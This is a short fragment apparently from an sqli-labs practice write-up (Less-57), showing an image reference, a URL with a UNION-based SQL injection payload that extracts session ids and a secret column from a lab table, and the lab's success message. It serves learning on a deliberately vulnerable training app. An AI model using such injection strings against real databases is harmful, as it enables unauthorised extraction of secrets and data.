 192.168.84.233/sqli-labs/Less-57/?id=1" union select 1,1,concat(id," ",sessid," ",secret_Z3AI," ",tryy) from F1B147NX5Z limit 1,1 --+
Welcome Dhakkan
CONGRATS
YOU NAILED IT